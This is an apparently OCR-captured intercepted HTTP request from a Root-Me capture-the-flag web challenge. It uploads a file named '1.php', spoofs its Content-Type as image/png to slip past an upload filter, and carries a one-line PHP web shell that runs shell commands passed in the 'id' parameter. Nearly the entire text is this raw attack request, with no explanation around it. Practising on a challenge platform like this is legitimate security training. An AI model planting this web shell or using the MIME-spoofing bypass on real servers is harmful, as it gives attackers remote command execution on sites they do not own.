 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytBqdz3e7ufd34PqI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=41fc8a8e2b454bc2b442b7c3945caed2
14 Connection: close
15
16 ------WebKitFormBoundarytBqdz3e7ufd34PqI
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: image/png
19
20 <?php echo shell_exec($_GET['id']); ?>
21 ------WebKitFormBoundarytBqdz3e7ufd34PqI--
22